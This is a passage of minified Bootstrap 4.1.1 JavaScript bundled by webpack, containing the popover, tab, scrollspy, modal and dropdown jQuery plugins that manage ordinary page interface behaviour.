e.fn[t]=m._jQueryInterface,e.fn[t].Constructor=m,e.fn[t].noConflict=function(){return e.fn[t]=s,m._jQueryInterface},m}($,Popper);t.default=s},461:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},a=n(181),l=(i=a)&&i.__esModule?i:{default:i},u=function(e){var t="popover",n=".bs.popover",i=e.fn[t],a=new RegExp("(^|\\s)bs-popover\\S+","g"),u=s({},l.default.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),c=s({},l.default.DefaultType,{content:"(string|element|function)"}),f={FADE:"fade",SHOW:"show"},h={TITLE:".popover-header",CONTENT:".popover-body"},d={HIDE:"hide"+n,HIDDEN:"hidden"+n,SHOW:"show"+n,SHOWN:"shown"+n,INSERTED:"inserted"+n,CLICK:"click"+n,FOCUSIN:"focusin"+n,FOCUSOUT:"focusout"+n,MOUSEENTER:"mouseenter"+n,MOUSELEAVE:"mouseleave"+n},_=function(i){function s(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,s),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(s.__proto__||Object.getPrototypeOf(s)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(s,i),r(s,[{key:"isWithContent",value:function(){return this.getTitle()||this._getContent()}},{key:"addAttachmentClass",value:function(t){e(this.getTipElement()).addClass("bs-popover-"+t)}},{key:"getTipElement",value:function(){return this.tip=this.tip||e(this.config.template)[0],this.tip}},{key:"setContent",value:function(){var t=e(this.getTipElement());this.setElementContent(t.find(h.TITLE),this.getTitle());var n=this._getContent();"function"==typeof n&&(n=n.call(this.element)),this.setElementContent(t.find(h.CONTENT),n),t.removeClass(f.FADE+" "+f.SHOW)}},{key:"_getContent",value:function(){return this.element.getAttribute("data-content")||this.config.content}},{key:"_cleanTipClass",value:function(){var t=e(this.getTipElement()),n=t.attr("class").match(a);null!==n&&n.length>0&&t.removeClass(n.join(""))}}],[{key:"_jQueryInterface",value:function(t){return this.each(function(){var n=e(this).data("bs.popover"),i="object"===(void 0===t?"undefined":o(t))?t:null;if((n||!/destroy|hide/.test(t))&&(n||(n=new s(this,i),e(this).data("bs.popover",n)),"string"==typeof t)){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t]()}})}},{key:"VERSION",get:function(){return"4.1.1"}},{key:"Default",get:function(){return u}},{key:"NAME",get:function(){return t}},{key:"DATA_KEY",get:function(){return"bs.popover"}},{key:"Event",get:function(){return d}},{key:"EVENT_KEY",get:function(){return n}},{key:"DefaultType",get:function(){return c}}]),s}(l.default);return e.fn[t]=_._jQueryInterface,e.fn[t].Constructor=_,e.fn[t].noConflict=function(){return e.fn[t]=i,_._jQueryInterface},_}($);t.default=u},462:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o=function(e){var t=e.fn.tab,n={HIDE:"hide.bs.tab",HIDDEN:"hidden.bs.tab",SHOW:"show.bs.tab",SHOWN:"shown.bs.tab",CLICK_DATA_API:"click.bs.tab.data-api"},o={DROPDOWN_MENU:"dropdown-menu",ACTIVE:"active",DISABLED:"disabled",FADE:"fade",SHOW:"show"},r={DROPDOWN:".dropdown",NAV_LIST_GROUP:".nav, .list-group",ACTIVE:".active",ACTIVE_UL:"> li > .active",DATA_TOGGLE:'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',DROPDOWN_TOGGLE:".dropdown-toggle",DROPDOWN_ACTIVE_CHILD:"> .dropdown-menu .active"},s=function(){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),this._element=e}return i(t,[{key:"show",value:function(){var t=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&e(this._element).hasClass(o.ACTIVE)||e(this._element).hasClass(o.DISABLED))){var i=void 0,s=void 0,a=e(this._element).closest(r.NAV_LIST_GROUP)[0],l=Util.getSelectorFromElement(this._element);if(a){var u="UL"===a.nodeName?r.ACTIVE_UL:r.ACTIVE;s=(s=e.makeArray(e(a).find(u)))[s.length-1]}var c=e.Event(n.HIDE,{relatedTarget:this._element}),f=e.Event(n.SHOW,{relatedTarget:s});if(s&&e(s).trigger(c),e(this._element).trigger(f),!f.isDefaultPrevented()&&!c.isDefaultPrevented()){l&&(i=e(l)[0]),this._activate(this._element,a);var h=function(){var i=e.Event(n.HIDDEN,{relatedTarget:t._element}),o=e.Event(n.SHOWN,{relatedTarget:s});e(s).trigger(i),e(t._element).trigger(o)};i?this._activate(i,i.parentNode,h):h()}}}},{key:"dispose",value:function(){e.removeData(this._element,"bs.tab"),this._element=null}},{key:"_activate",value:function(t,n,i){var s=this,a=("UL"===n.nodeName?e(n).find(r.ACTIVE_UL):e(n).children(r.ACTIVE))[0],l=i&&a&&e(a).hasClass(o.FADE),u=function(){return s._transitionComplete(t,a,i)};if(a&&l){var c=Util.getTransitionDurationFromElement(a);e(a).one(Util.TRANSITION_END,u).emulateTransitionEnd(c)}else u()}},{key:"_transitionComplete",value:function(t,n,i){if(n){e(n).removeClass(o.SHOW+" "+o.ACTIVE);var s=e(n.parentNode).find(r.DROPDOWN_ACTIVE_CHILD)[0];s&&e(s).removeClass(o.ACTIVE),"tab"===n.getAttribute("role")&&n.setAttribute("aria-selected",!1)}if(e(t).addClass(o.ACTIVE),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),Util.reflow(t),e(t).addClass(o.SHOW),t.parentNode&&e(t.parentNode).hasClass(o.DROPDOWN_MENU)){var a=e(t).closest(r.DROPDOWN)[0];a&&e(a).find(r.DROPDOWN_TOGGLE).addClass(o.ACTIVE),t.setAttribute("aria-expanded",!0)}i&&i()}}],[{key:"_jQueryInterface",value:function(n){return this.each(function(){var i=e(this),o=i.data("bs.tab");if(o||(o=new t(this),i.data("bs.tab",o)),"string"==typeof n){if(void 0===o[n])throw new TypeError('No method named "'+n+'"');o[n]()}})}},{key:"VERSION",get:function(){return"4.1.1"}}]),t}();return e(document).on(n.CLICK_DATA_API,r.DATA_TOGGLE,function(t){t.preventDefault(),s._jQueryInterface.call(e(this),"show")}),e.fn.tab=s._jQueryInterface,e.fn.tab.Constructor=s,e.fn.tab.noConflict=function(){return e.fn.tab=t,s._jQueryInterface},s}($);t.default=o},463:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},r=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),s=function(e){var t="scrollspy",n=e.fn[t],s={offset:10,method:"auto",target:""},a={offset:"number",method:"string",target:"(string|element)"},l={ACTIVATE:"activate.bs.scrollspy",SCROLL:"scroll.bs.scrollspy",LOAD_DATA_API:"load.bs.scrollspy.data-api"},u={DROPDOWN_ITEM:"dropdown-item",DROPDOWN_MENU:"dropdown-menu",ACTIVE:"active"},c={DATA_SPY:'[data-spy="scroll"]',ACTIVE:".active",NAV_LIST_GROUP:".nav, .list-group",NAV_LINKS:".nav-link",NAV_ITEMS:".nav-item",LIST_ITEMS:".list-group-item",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"},f={OFFSET:"offset",POSITION:"position"},h=function(){function n(t,i){var o=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(i),this._selector=this._config.target+" "+c.NAV_LINKS+","+this._config.target+" "+c.LIST_ITEMS+","+this._config.target+" "+c.DROPDOWN_ITEMS,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,e(this._scrollElement).on(l.SCROLL,function(e){return o._process(e)}),this.refresh(),this._process()}return r(n,[{key:"refresh",value:function(){var t=this,n=this._scrollElement===this._scrollElement.window?f.OFFSET:f.POSITION,i="auto"===this._config.method?n:this._config.method,o=i===f.POSITION?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight();var r=e.makeArray(e(this._selector));r.map(function(t){var n=void 0,r=Util.getSelectorFromElement(t);if(r&&(n=e(r)[0]),n){var s=n.getBoundingClientRect();if(s.width||s.height)return[e(n)[i]().top+o,r]}return null}).filter(function(e){return e}).sort(function(e,t){return e[0]-t[0]}).forEach(function(e){t._offsets.push(e[0]),t._targets.push(e[1])})}},{key:"dispose",value:function(){e.removeData(this._element,"bs.scrollspy"),e(this._scrollElement).off(".bs.scrollspy"),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null}},{key:"_getConfig",value:function(n){if("string"!=typeof(n=o({},s,"object"===(void 0===n?"undefined":i(n))&&n?n:{})).target){var r=e(n.target).attr("id");r||(r=Util.getUID(t),e(n.target).attr("id",r)),n.target="#"+r}return Util.typeCheckConfig(t,n,a),n}},{key:"_getScrollTop",value:function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop}},{key:"_getScrollHeight",value:function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)}},{key:"_getOffsetHeight",value:function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height}},{key:"_process",value:function(){var e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),n=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),e>=n){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&e<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;){var r=this._activeTarget!==this._targets[o]&&e>=this._offsets[o]&&(void 0===this._offsets[o+1]||e<this._offsets[o+1]);r&&this._activate(this._targets[o])}}}},{key:"_activate",value:function(t){this._activeTarget=t,this._clear();var n=this._selector.split(",");n=n.map(function(e){return e+'[data-target="'+t+'"],'+e+'[href="'+t+'"]'});var i=e(n.join(","));i.hasClass(u.DROPDOWN_ITEM)?(i.closest(c.DROPDOWN).find(c.DROPDOWN_TOGGLE).addClass(u.ACTIVE),i.addClass(u.ACTIVE)):(i.addClass(u.ACTIVE),i.parents(c.NAV_LIST_GROUP).prev(c.NAV_LINKS+", "+c.LIST_ITEMS).addClass(u.ACTIVE),i.parents(c.NAV_LIST_GROUP).prev(c.NAV_ITEMS).children(c.NAV_LINKS).addClass(u.ACTIVE)),e(this._scrollElement).trigger(l.ACTIVATE,{relatedTarget:t})}},{key:"_clear",value:function(){e(this._selector).filter(c.ACTIVE).removeClass(u.ACTIVE)}}],[{key:"_jQueryInterface",value:function(t){return this.each(function(){var o=e(this).data("bs.scrollspy"),r="object"===(void 0===t?"undefined":i(t))&&t;if(o||(o=new n(this,r),e(this).data("bs.scrollspy",o)),"string"==typeof t){if(void 0===o[t])throw new TypeError('No method named "'+t+'"');o[t]()}})}},{key:"VERSION",get:function(){return"4.1.1"}},{key:"Default",get:function(){return s}}]),n}();return e(window).on(l.LOAD_DATA_API,function(){for(var t=e.makeArray(e(c.DATA_SPY)),n=t.length;n--;){var i=e(t[n]);h._jQueryInterface.call(i,i.data())}}),e.fn[t]=h._jQueryInterface,e.fn[t].Constructor=h,e.fn[t].noConflict=function(){return e.fn[t]=n,h._jQueryInterface},h}($);t.default=s},464:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},r=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),s=function(e){var t="modal",n=".bs.modal",s=e.fn.modal,a={backdrop:!0,keyboard:!0,focus:!0,show:!0},l={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},u={HIDE:"hide.bs.modal",HIDDEN:"hidden.bs.modal",SHOW:"show.bs.modal",SHOWN:"shown.bs.modal",FOCUSIN:"focusin.bs.modal",RESIZE:"resize.bs.modal",CLICK_DISMISS:"click.dismiss.bs.modal",KEYDOWN_DISMISS:"keydown.dismiss.bs.modal",MOUSEUP_DISMISS:"mouseup.dismiss.bs.modal",MOUSEDOWN_DISMISS:"mousedown.dismiss.bs.modal",CLICK_DATA_API:"click.bs.modal.data-api"},c={SCROLLBAR_MEASURER:"modal-scrollbar-measure",BACKDROP:"modal-backdrop",OPEN:"modal-open",FADE:"fade",SHOW:"show"},f={DIALOG:".modal-dialog",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",STICKY_CONTENT:".sticky-top",NAVBAR_TOGGLER:".navbar-toggler"},h=function(){function s(t,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,s),this._config=this._getConfig(n),this._element=t,this._dialog=e(t).find(f.DIALOG)[0],this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._scrollbarWidth=0}return r(s,[{key:"toggle",value:function(e){return this._isShown?this.hide():this.show(e)}},{key:"show",value:function(t){var n=this;if(!this._isTransitioning&&!this._isShown){e(this._element).hasClass(c.FADE)&&(this._isTransitioning=!0);var i=e.Event(u.SHOW,{relatedTarget:t});e(this._element).trigger(i),this._isShown||i.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),e(document.body).addClass(c.OPEN),this._setEscapeEvent(),this._setResizeEvent(),e(this._element).on(u.CLICK_DISMISS,f.DATA_DISMISS,function(e){return n.hide(e)}),e(this._dialog).on(u.MOUSEDOWN_DISMISS,function(){e(n._element).one(u.MOUSEUP_DISMISS,function(t){e(t.target).is(n._element)&&(n._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return n._showElement(t)}))}}},{key:"hide",value:function(t){var n=this;if(t&&t.preventDefault(),!this._isTransitioning&&this._isShown){var i=e.Event(u.HIDE);if(e(this._element).trigger(i),this._isShown&&!i.isDefaultPrevented()){this._isShown=!1;var o=e(this._element).hasClass(c.FADE);if(o&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),e(document).off(u.FOCUSIN),e(this._element).removeClass(c.SHOW),e(this._element).off(u.CLICK_DISMISS),e(this._dialog).off(u.MOUSEDOWN_DISMISS),o){var r=Util.getTransitionDurationFromElement(this._element);e(this._element).one(Util.TRANSITION_END,function(e){return n._hideModal(e)}).emulateTransitionEnd(r)}else this._hideModal()}}}},{key:"dispose",value:function(){e.removeData(this._element,"bs.modal"),e(window,document,this._element,this._backdrop).off(n),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._scrollbarWidth=null}},{key:"handleUpdate",value:function(){this._adjustDialog()}},{key:"_getConfig",value:function(e){return e=o({},a,e),Util.typeCheckConfig(t,e,l),e}},{key:"_showElement",value:function(t){var n=this,i=e(this._element).hasClass(c.FADE);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.scrollTop=0,i&&Util.reflow(this._element),e(this._element).addClass(c.SHOW),this._config.focus&&this._enforceFocus();var o=e.Event(u.SHOWN,{relatedTarget:t}),r=function(){n._config.focus&&n._element.focus(),n._isTransitioning=!1,e(n._element).trigger(o)};if(i){var s=Util.getTransitionDurationFromElement(this._element);e(this._dialog).one(Util.TRANSITION_END,r).emulateTransitionEnd(s)}else r()}},{key:"_enforceFocus",value:function(){var t=this;e(document).off(u.FOCUSIN).on(u.FOCUSIN,function(n){document!==n.target&&t._element!==n.target&&0===e(t._element).has(n.target).length&&t._element.focus()})}},{key:"_setEscapeEvent",value:function(){var t=this;this._isShown&&this._config.keyboard?e(this._element).on(u.KEYDOWN_DISMISS,function(e){27===e.which&&(e.preventDefault(),t.hide())}):this._isShown||e(this._element).off(u.KEYDOWN_DISMISS)}},{key:"_setResizeEvent",value:function(){var t=this;this._isShown?e(window).on(u.RESIZE,function(e){return t.handleUpdate(e)}):e(window).off(u.RESIZE)}},{key:"_hideModal",value:function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._isTransitioning=!1,this._showBackdrop(function(){e(document.body).removeClass(c.OPEN),t._resetAdjustments(),t._resetScrollbar(),e(t._element).trigger(u.HIDDEN)})}},{key:"_removeBackdrop",value:function(){this._backdrop&&(e(this._backdrop).remove(),this._backdrop=null)}},{key:"_showBackdrop",value:function(t){var n=this,i=e(this._element).hasClass(c.FADE)?c.FADE:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=c.BACKDROP,i&&e(this._backdrop).addClass(i),e(this._backdrop).appendTo(document.body),e(this._element).on(u.CLICK_DISMISS,function(e){n._ignoreBackdropClick?n._ignoreBackdropClick=!1:e.target===e.currentTarget&&("static"===n._config.backdrop?n._element.focus():n.hide())}),i&&Util.reflow(this._backdrop),e(this._backdrop).addClass(c.SHOW),!t)return;if(!i)return void t();var o=Util.getTransitionDurationFromElement(this._backdrop);e(this._backdrop).one(Util.TRANSITION_END,t).emulateTransitionEnd(o)}else if(!this._isShown&&this._backdrop){e(this._backdrop).removeClass(c.SHOW);var r=function(){n._removeBackdrop(),t&&t()};if(e(this._element).hasClass(c.FADE)){var s=Util.getTransitionDurationFromElement(this._backdrop);e(this._backdrop).one(Util.TRANSITION_END,r).emulateTransitionEnd(s)}else r()}else t&&t()}},{key:"_adjustDialog",value:function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")}},{key:"_resetAdjustments",value:function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}},{key:"_checkScrollbar",value:function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=e.left+e.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()}},{key:"_setScrollbar",value:function(){var t=this;if(this._isBodyOverflowing){e(f.FIXED_CONTENT).each(function(n,i){var o=e(i)[0].style.paddingRight,r=e(i).css("padding-right");e(i).data("padding-right",o).css("padding-right",parseFloat(r)+t._scrollbarWidth+"px")}),e(f.STICKY_CONTENT).each(function(n,i){var o=e(i)[0].style.marginRight,r=e(i).css("margin-right");e(i).data("margin-right",o).css("margin-right",parseFloat(r)-t._scrollbarWidth+"px")}),e(f.NAVBAR_TOGGLER).each(function(n,i){var o=e(i)[0].style.marginRight,r=e(i).css("margin-right");e(i).data("margin-right",o).css("margin-right",parseFloat(r)+t._scrollbarWidth+"px")});var n=document.body.style.paddingRight,i=e(document.body).css("padding-right");e(document.body).data("padding-right",n).css("padding-right",parseFloat(i)+this._scrollbarWidth+"px")}}},{key:"_resetScrollbar",value:function(){e(f.FIXED_CONTENT).each(function(t,n){var i=e(n).data("padding-right");void 0!==i&&e(n).css("padding-right",i).removeData("padding-right")}),e(f.STICKY_CONTENT+", "+f.NAVBAR_TOGGLER).each(function(t,n){var i=e(n).data("margin-right");void 0!==i&&e(n).css("margin-right",i).removeData("margin-right")});var t=e(document.body).data("padding-right");void 0!==t&&e(document.body).css("padding-right",t).removeData("padding-right")}},{key:"_getScrollbarWidth",value:function(){var e=document.createElement("div");e.className=c.SCROLLBAR_MEASURER,document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t}}],[{key:"_jQueryInterface",value:function(t,n){return this.each(function(){var r=e(this).data("bs.modal"),l=o({},a,e(this).data(),"object"===(void 0===t?"undefined":i(t))&&t?t:{});if(r||(r=new s(this,l),e(this).data("bs.modal",r)),"string"==typeof t){if(void 0===r[t])throw new TypeError('No method named "'+t+'"');r[t](n)}else l.show&&r.show(n)})}},{key:"VERSION",get:function(){return"4.1.1"}},{key:"Default",get:function(){return a}}]),s}();return e(document).on(u.CLICK_DATA_API,f.DATA_TOGGLE,function(t){var n=this,i=void 0,r=Util.getSelectorFromElement(this);r&&(i=e(r)[0]);var s=e(i).data("bs.modal")?"toggle":o({},e(i).data(),e(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault();var a=e(i).one(u.SHOW,function(t){t.isDefaultPrevented()||a.one(u.HIDDEN,function(){e(n).is(":visible")&&n.focus()})});h._jQueryInterface.call(e(i),s,this)}),e.fn.modal=h._jQueryInterface,e.fn.modal.Constructor=h,e.fn.modal.noConflict=function(){return e.fn.modal=s,h._jQueryInterface},h}($);t.default=s},465:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},r=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),s=function(e){var t="dropdown",n="bs.dropdown",s="."+n,a=e.fn[t],l=new RegExp("38|40|27"),u={HIDE:"hide"+s,HIDDEN:"hidden"+s,SHOW:"show"+s,SHOWN:"shown"+s,CLICK:"click"+s,CLICK_DATA_API:"click.bs.dropdown.data-api",KEYDOWN_DATA_API:"keydown.bs.dropdown.data-api",KEYUP_DATA_API:"keyup.bs.dropdown.data-api"},c={DISABLED:"disabled",SHOW:"show",DROPUP:"dropup",DROPRIGHT:"dropright",DROPLEFT:"dropleft",MENURIGHT:"dropdown-menu-right",MENULEFT:"dropdown-menu-left",POSITION_STATIC:"position-static"},f={DATA_TOGGLE:'[data-toggle="dropdown"]',FORM_CHILD:".dropdown form",MENU:".dropdown-menu",NAVBAR_NAV:".navbar-nav",VISIBLE_ITEMS:".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)"},h={TOP:"top-start",TOPEND:"top-end",BOTTOM:"bottom-start",BOTTOMEND:"bottom-end",RIGHT:"right-start",RIGHTEND:"right-end",LEFT:"left-start",LEFTEND:"left-end"},d={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},_={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},g=function(){function a(e,t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,a),this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}return r(a,[{key:"toggle",value:function(){if(!this._element.disabled&&!e(this._element).hasClass(c.DISABLED)){var t=a._getParentFromElement(this._element),n=e(this._menu).hasClass(c.SHOW);if(a._clearMenus(),!n){var i={relatedTarget:this._element},o=e.Event(u.SHOW,i);if(e(t).trigger(o),!o.isDefaultPrevented()){if(!this._inNavbar){if("undefined"==typeof Popper)throw new TypeError("Bootstrap dropdown require Popper.js (https://popper.js.org)");var r=this._element;"parent"===this._config.reference?r=t:Util.isElement(this._config.reference)&&(r=this._config.reference,void 0!==this._config.reference.jquery&&(r=this._config.reference[0])),"scrollParent"!==this._config.boundary&&e(t).addClass(c.POSITION_STATIC),this._popper=new Popper(r,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===e(t).closest(f.NAVBAR_NAV).length&&e(document.body).children().on("mouseover",null,e.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),e(this._menu).toggleClass(c.SHOW),e(t).toggleClass(c.SHOW).trigger(e.Event(u.SHOWN,i))}}}}},{key:"dispose",value:function(){e.removeData(this._element,n),e(this._element).off(s),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)}},{key:"update",value:function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()}},{key:"_addEventListeners",value:function(){var t=this;e(this._element).on(u.CLICK,function(e){e.preventDefault(),e.stopPropagation(),t.toggle()})}},{key:"_getConfig",value:function(n){return n=o({},this.constructor.Default,e(this._element).data(),n),Util.typeCheckConfig(t,n,this.constructor.DefaultType),n}},{key:"_getMenuElement",value:function(){if(!this._menu){var t=a._getParentFromElement(this._element);this._menu=e(t).find(f.MENU)[0]}return this._menu}},{key:"_getPlacement",value:function(){var t=e(this._element).parent(),n=h.BOTTOM;return t.hasClass(c.DROPUP)?(n=h.TOP,e(this._menu).hasClass(c.MENURIGHT)&&(n=h.TOPEND)):t.hasClass(c.DROPRIGHT)?n=h.RIGHT:t.hasClass(c.DROPLEFT)?n=h.LEFT:e(this._menu).hasClass(c.MENURIGHT)&&(n=h.BOTTOMEND),n}},{key:"_detectNavbar",value:function(){return e(this._element).closest(".navbar").length>0}},{key:"_getPopperConfig",value:function(){var e=this,t={};"function"==typeof this._config.offset?t.fn=function(t){return t.offsets=o({},t.offsets,e._config.offset(t.offsets)||{}),t}:t.offset=this._config.offset;var n={placement:this._getPlacement(),modifiers:{offset:t,flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(n.modifiers.applyStyle={enabled:!1}),n}}],[{key:"_jQueryInterface",value:function(t){return this.each(function(){var o=e(this).data(n),r="object"===(void 0===t?"undefined":i(t))?t:null;if(o||(o=new a(this,r),e(this).data(n,o)),"string"==typeof t){if(void 0===o[t])throw new TypeError('No method named "'+t+'"');o[t]()}})}},{key:"_clearMenus",value:function(t){if(!t||3!==t.which&&("keyup"!==t.type||9===t.which))for(var i=e.makeArray(e(f.DATA_TOGGLE)),o=0;o<i.length;o++){var r=a._getParentFromElement(i[o]),s=e(i[o]).data(n),l={relatedTarget:i[o]};if(s){var h=s._menu;if(e(r).hasClass(c.SHOW)&&!(t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&9===t.which)&&e.contains(r,t.target))){var d=e.Event(u.HIDE,l);e(r).trigger(d),d.isDefaultPrevented()||("ontouchstart"in document.documentElement&&e(document.body).children().off("mouseover",null,e.noop),i[o].setAttribute("aria-expanded","false"),e(h).removeClass(c.SHOW),e(r).removeClass(c.SHOW).trigger(e.Event(u.HIDDEN,l)))}}}}},{key:"_getParentFromElement",value:function(t){var n=void 0,i=Util.getSelectorFromElement(t);return i&&(n=e(i)[0]),n||t.parentNode}},{key:"_dataApiKeydownHandler",value:function(t){if((/input|textarea/i.test(t.target.tagName)?!(32===t.which||27!==t.which&&(40!==t.which&&38!==t.which||e(t.target).closest(f.MENU).length)):l.test(t.which))&&(t.preventDefault(),t.stopPropagation(),!this.disabled&&!e(this).hasClass(c.DISABLED))){var n=a._getParentFromElement(this),i=e(n).hasClass(c.SHOW);if((i||27===t.which&&32===t.which)&&(!i||27!==t.which&&32!==t.which)){var o=e(n).find(f.VISIBLE_ITEMS).get();if(0!==o.length){var r=o.indexOf(t.target);38===t.which&&r>0&&r--,40===t.which&&r<o.length-1&&r++,r<0&&(r=0),o[r].focus()}}else{if(27===t.which){var s=e(n).find(f.DATA_TOGGLE)[0];e(s).trigger("focus")}e(this).trigger("click")}}}},{key:"VERSION",get:function(){return"4.1.1"}},{key:"Default",get:function(){return d}},{key:"DefaultType",get:function(){return _}}]),a}();return 